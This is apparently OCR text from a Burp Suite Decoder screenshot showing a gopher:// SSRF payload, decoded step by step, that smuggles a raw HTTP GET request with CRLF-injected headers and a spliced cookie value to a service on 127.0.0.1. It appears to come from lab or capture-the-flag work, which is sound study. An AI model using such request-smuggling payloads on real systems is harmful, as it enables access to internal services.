 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
nnection%3A%20close%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250aCookie%3A%20this%5Fis%5Fyour%5Fcookie%3D" + bs + "%3B%250d%250a"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
index.php HTTP/1.1%0d%0aHost: localhost:80%0d%0aConnection: close%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aCookie: this_is_your_cookie="   bs   ";%0d%0a"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
"gopher://127.0.0.1:80/_GET /index.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: this_is_your_cookie="   bs   ";
"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode